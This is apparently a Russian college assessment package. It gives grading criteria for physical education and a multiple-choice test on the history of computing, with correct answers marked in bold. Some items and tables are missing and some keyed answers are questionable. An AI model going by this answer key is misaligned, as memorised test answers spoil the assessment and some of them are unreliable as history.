





*к программе СПО 09.02.07 «Информационные системы и программирование»*

### **КОНТРОЛЬНО-ОЦЕНОЧНЫЕ СРЕДСТВА УЧЕБНОЙ ДИСЦИПЛИНЫ ОГСЭ.05 Адаптивная физическая культура**

# **СОДЕРЖАНИЕ**



## 1. ПОЯСНИТЕЛЬНАЯ ЗАПИСКА

Студенты, занимающиеся по дисциплине «Адаптивная физическая культура» в основном и спортивном отделениях, освоившие учебную программу, в каждом семестре выполняют зачетные требования по физической культуре соответствующей записью в зачетной книжке студента («зачтено»).

Критерия успешности освоения учебного материала является экспертная оценка преподавателя, учитывающая регулярность посещения обязательных учебных занятий, знаний теоретического раздела программы и выполнение установленных на данный семестр тестов общей физической и спортивно-технической подготовки для отдельных групп различной направленности.

Перечень требований и тестов по каждому разделу, их оценки в очках разрабатываются кафедрой физического воспитания и охватывают их общую физическую, спортивно-техническую и профессионально-прикладную физическую подготовленность, а также теоретических знаний.

Примерный перечень тестов с физической подготовленности студентов основного и спортивного учебных отделений приведены в таблице.

# **2. ЗНАНИЯ, УМЕНИЯ ПО ОКОНЧАНИЮ ИЗУЧЕНИЯ ДИСЦИПЛИ-НЫ**

# **Цели и задачи физической культуры**

Цели физического воспитания студентов является формирование физической культуры личности, наличие которой обеспечивает готовность к социальнопрофессиональной деятельности, включение здоровый образ жизни систематическом физическом самоусовершенствовании.

В результате освоения учебной дисциплины обучающийся должен уметь:

- использовать физкультурно-оздоровительную деятельность для укрепления здоровья, достижения жизненных и профессиональных целей.

В результате освоения учебной дисциплины обучающийся должен знать:

- о роли физической культуры в общекультурном, профессиональном и социальном развитии человека;

- основы здорового образа жизни.

## **3. ТЕСТЫ ДЛЯ ОЦЕНКИ ФИЗИЧЕСКОЙ ПОДГОТОВЛЕННОСТИ СТУ-ДЕНТОВ ОСНОВНОГО И СПОРТИВНОГО УЧЕБНЫХ ОТДЕЛЕНИЙ (ЮНОШИ)**







*Приложение I.6*

*к программе СПО 09.02.07 «Информационные системы и программирование»* 

#### **КОНТРОЛЬНО-ОЦЕНОЧНЫЕ СРЕДСТВА УЧЕБНОЙ ДИСЦИПЛИНЫ ОГСЭ.06 Введение в специальность**

# **СОДЕРЖАНИЕ**



## **1. ПОЯСНИТЕЛЬНАЯ ЗАПИСКА**

Тест предназначен для студентов 2 курса.

Вопросы подобраны таким образом, чтобы можно было проверить подготовку студентов по усвоению соответствующих знаний и умений изученной дисциплины.

Предлагается пакет тестовых заданий по оценке качества подготовки студентов. Пакет содержит проверочные тесты, с помощью которых преподаватель может проверить качество усвоения пройденного материала:

часть  $A - 20$  заданий с кратким ответом – проверка теоретических знаний (задания закрытого типа);

часть В – комплексный практический тест с 8-ю заданиями открытого типа;

часть C – комплексный практический тест с 2-мя заданиями открытого развернутого типа.

С целью проверки знаний и умений изученной дисциплины каждый студент получает следующий пакет:

Часть А (проверка теоретических знаний) - информационный тест, включающий в себя 20 заданий.

Часть А тестового задания включает в себя:

- − выбор правильного ответа;
- − множественный выбор;
- − установление соответствия;
- − установление правильной последовательности;
- закончить предложение.

За каждый правильный ответ – 2 балла.

Максимальное количество баллов – 40.

Часть B (проверка практических знаний и умений) - комплексный практический тест, включающий в себя 8 заданий открытого типа со свободным ответом.

За каждый правильный ответ – 5 баллов.

Максимальное количество баллов – 40.

Часть C (проверка практических знаний и умений) - комплексный практический тест (письменное задание), включающий в себя 2 задания повышенного уровня сложности открытого типа с развернутым ответом.

За каждый правильный ответ – 10 баллов.

Максимальное количество баллов – 20.

## **2. ЗНАНИЯ, УМЕНИЯ ПО ОКОНЧАНИЮ ИЗУЧЕНИЯ ДИСЦИПЛИ-НЫ**

В результате освоения дисциплины обучающийся должен уметь:

− по виду устройства определять к какому этапу развития ВТ он относится;

по элементной базе определять, к какому поколению относится та или иная ЭВМ;

− различать виды программного обеспечения.

В результате освоения дисциплины обучающийся должен знать:

общую характеристику специальностей и формы освоения ОПОП;

− виды и объекты профессиональной деятельности и основные требования к уровню подготовки выпускника;

− историю развития вычислительной техники и информационных технологий;

[применение вычислительной техники и персональных компьютеров;](../../Мои%20документы/Диплом_Уточкин.doc#тeма 4.4#тeма 4.4)

классификацию и эволюцию программного обеспечения.

## **3. ТЕСТОВЫЕ ЗАДАНИЯ**

## **Часть А**

- 1. Кто изобрел первую механическую вычислительную машину?
	- **1. Блез Паскаль**
	- 2. Герман Холлерит
	- 3. Готфрид Лейбниц
	- 4. Чарльз Беббидж

### 2. Кто считается основателем IBM?

- 1. Блез Паскаль
- **2. Герман Холлерит**
- 3. Готфрид Лейбниц
- 4. Чарльз Беббидж
- 3. Кто изобрел механический десятичный счетчик?
- 1. Блез Паскаль
- 2. Герман Холлерит
- **3. Готбрид Лейбниц**
- 4. Чарльз Беббидж
- 4. Что изобрел Герман Холлерит?
	- 1. ткацкий станок
	- **2. табулятор**
	- 3. калькулятор
	- 4. ЭВМ
- 5. Кто был первым в истории программистом?
	- 1. Блез Паскаль
	- 2. Грейс Хоппер
	- **3. Ада Лавлейс**
	- 4. Герман Холлерит
- 6. Кто впервые использовал принцип программного управления?
	- **1. Жан-Мари Жаккар**
	- 2. Блез Паскаль
	- 3. Герман Холлерит
	- 4. Готфрид Лейбниц
- 7. Кто был создателем вычислительной машины Z-3?

### **1. Конрад Цузе**

- 2. Герман Холлерит
- 3. Блез Паскаль
- 4. Готфрид Лейбниц
- 8. Чьи идеи опередили время на 100 лет?
	- **1. Чарльз Беббидж**
	- 2. Герман Холлерит
	- 3. Блез Паскаль
	- 4. Готфрид Лейбниц
- 9. Кто ввел термин debugging?
	- 1. Блез Паскаль

## **2. Грейс Хоппер**

- 3. Ада Лавлейс
- 4. Герман Холлерит
- 10. Как называлась первая американская программно-управляемая машина?
	- 1. Z-1
	- 2. Z-3

# **3. Mark-1**

4. Паскалина

11. Кто был автором проектов аналитической и разностной машин?

- **1. Чарльз Беббидж**
- 2. Герман Холлерит
- 3. Блез Паскаль
- 4. Готфрид Лейбниц

## 12. Что являлось устройством ввода в табулятор?

- **1. перфокарта**
- 2. перфолента
- 3. клавиатура
- 4. сканер



## 16.Установите соответствие исторической даты и события

## 17. Установите соответствие исторической даты и события механической эпо-

хи



Ответ 1 - А, 2 – Б, 3 – В, 4 - Г

18. Установите соответствие исторической даты и события электромеханической эпохи



Ответ 1- А, 2 – Б, 3 – В, 4 - Г

19. Установите соответствие названий блоков аналитической машины Беббиджа современной терминологии



Ответ 1- А, 2 – Б, 3 – В, 4 - Г
20. Кто разработал программное обеспечение для первой серийной ЭВМ UNIVAC?

- а) Ада Лавлейс
- б) Роберт Кемпбелл
- в) Ричард Блок
- г) Грейс Хоппер

#### 21. Кому принадлежит изобретение ЭВМ?

#### а) Джону Атанасову

- б) Джону Гопкинсу
- в) Джону Моучли
- г) Джону Эккерту

# 24. Установите соответствие элементной базы поколениям ЭВМ

